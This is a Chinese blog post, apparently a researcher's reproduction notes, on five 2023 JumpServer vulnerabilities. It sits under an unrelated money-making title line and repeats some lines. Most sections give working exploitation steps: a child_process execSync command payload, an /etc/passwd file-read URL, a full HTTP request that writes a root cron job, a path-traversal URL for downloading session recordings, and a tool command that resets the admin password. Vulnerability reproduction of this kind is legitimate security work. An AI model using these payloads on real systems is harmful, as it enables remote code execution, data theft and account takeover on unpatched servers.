如何建设网站挣钱如何做一个网站

本文主要复现JumpServer2023年出现的大批量漏洞,既是分享也是为了记录自己的成长,近期会持续更新。

1. JumpServer MongoDB远程代码执行漏洞(CVE-2023-43651)

1.1 漏洞级别

高危

1.2 漏洞描述

经过身份验证的用户可以利用MongoDB会话中的漏洞执行任意命令,成功利用该漏洞的攻击者可获取目标系统上的root权限,最终可实现远程代码执行。

1.3利用范围

2.24 <= jumpserverv 2.x <= 2.28.20

jumpserverv 3.x <= 3.6.4

1.4 漏洞复现



这个漏洞很简单,只要在漏洞版本且启用了koko组件就存在。在Web Terminal模块连接数据库,即可在命令行中执行js代码

console.log(require("child_process").execSync("id").toString())

注:之所以这是一个高危漏洞,因为执行该命令的是堡垒机所在的机器而不是安装有mongo的宿主机。

注:之所以这是一个高危漏洞,因为执行该命令的是堡垒机所在的机器而不是安装有mongo的宿主机。

2.JumpServer任意文件读取漏洞(CVE-2023-42819)

2.1 漏洞级别

高危

2.2 漏洞描述

JumpServer中存在远程代码执行漏洞,具有低权限的远程攻击者成功利用该漏洞可登录访问系统,最终实现目标系统上执行任意代码或修改任意文件内容。

2.3利用范围

3.0.0 <= JumpServer < 3.6.4

2.4 漏洞复现



创建playbook。位置在“工作台 -> 作业中心 -> 模板管理 -> Playbook管理 -> 创建Playbook”,创建后会获得一个id:

访问链接

访问链接



[url]/api/v1/ops/playbook/[id]/file/?key=/etc/passwd

即可成功获得敏感文件内容

2.4.2 进一步利用

我们可以通过写入定时任务的方式进行进一步利用。

POST /api/v1/ops/playbook/bd456105-c552-44ec-b890-6216656c1f7e/file/ HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: close

Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; jms_public_key="LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlHZk1BMEdDU3FHU0liM0RRRUJBUVVBQTRHTkFEQ0JpUUtCZ1FEdEhwL0JkRWtqYjNkb2NObWVGaGlxUFhVeQo0N0RPbU1DMTZ4QTBuL29ubWdIU3FXdktSSGlHQmlDdDNDTG1yUDM4MXpFZGZHaXA0anE1QThIS2grVjgyVjdCCk1IS044S29GTUZMZ3RFbGUwMTNRZTBSRTRWclgzc3JzZ05sZGNuVUQ1eVpFQTEyR2hUcWRPNTRpejQ4RmtOS1AKbjNMMS9jZDdIUlZsSm9TWUNRSURBUUFCCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ=="; jms_sessionid=708sbyw1e1zmfw79wdcbot2omas8cw3z; jms_csrftoken=SqmVxQn9Ue50oVvrEtQMMSy4MFjXhZaVdngoWFM0MZ2WdaKNjISftqKndsD9Dw3f; X-JMS-ORG=00000000-0000-0000-0000-000000000002; sidebarStatus=1; django_language=zh-hans; activeTab=PlaybookDetail; jms_session_expire=close

Upgrade-Insecure-Requests: 1

X-CSRFToken:SqmVxQn9Ue50oVvrEtQMMSy4MFjXhZaVdngoWFM0MZ2WdaKNjISftqKndsD9Dw3f

Content-Type: application/json

Content-Length: 116{"key":"/etc/cron.d",

"is_directory":false,

"name":"test1",

"content":"* * * * * root touch /tmp/success\n"

}

- key值为创建文件的目录

- name为文件名

- content为文件内容

- header中必须要有X-CSRFToken头,值为cookie中的jms_csrftoken的值

- header中必须有Content-Type,值为application/json



3. Session录像任意下载漏洞(CVE-2023-42442)

3.1 漏洞级别

高危

3.2 漏洞描述

API接口/api/v1/terminal/sessions/权限控制被破坏,该API会话重放可以在没有身份验证的情况下下载。利用该漏洞可以访问录像文件,远程获取到敏感信息。

3.3利用范围

3.0.0 <= JumpServer <= 3.5.4

3.6.0 <= JumpServer <= 3.6.3

3.4 漏洞复现



访问接口,即可获取session信息。

url/api/v1/terminal/sessions/

获取replay的数据 我们发起get请求访问以下路径

获取replay的数据 我们发起get请求访问以下路径

url/meida/xpack/../replay/[date]/[id].cast.gz

- date格式为2023-11-13

- id的值为上一步中获取的id

获取结果如下:



4. 随机数种子泄漏造成用户接管漏洞(CVE-2023-42820)

4.1 漏洞级别

高危

4.2 漏洞描述

JumpServer中存在密码重置漏洞,由于第三方库将随机种子数暴露给了API,可能导致随机验证码被重放,未经身份验证的远程攻击者通过构造恶意请求重置密码。

4.3利用范围

2.24 <= JumpServer < 3.6.4

注:我在2.27版本下测试时,并不能直接获取到token,如何进一步利用没有研究出来,有研究的可以分享一下~

4.4 漏洞复现

4.4.1 快速通关

可以使用下列项目

https://github.com/tarimoe/blackjump

执行命令

python3 blackjump.py rest [url]

如果知道目标的用户名和邮箱可以指定 --user 和 --email 参数,默认是admin账号

注:该脚本会直接修改目标账号密码,使用需要谨慎



使用新密码即可成功登录

使用新密码即可成功登录

5. 重置密码Token可爆破漏洞(CVE-2023-43650)

5.1 漏洞级别

高危

5.2 漏洞描述

由于重置用户密码的验证码没有速率限制,未经身份验证的远程攻击者可通过请求重置密码,爆破收到的6位验证码来实现劫持非MFA帐户。

5.3利用范围

2.0.0 <= JumpServer < 2.28.19

3.0.0 <= JumpServer < 3.7.0

注:我在2.27版本下测试时,不要输出邮箱验证码,如何进一步利用没有研究出来,有研究的可以分享一下~

5.4 漏洞复现

在3.1.0版本下无法复现,对验证码进行爆破会提交验证码过期 ,该版本下漏洞可能已经修复了。漏洞原理简单,抓包bp直接爆破就行。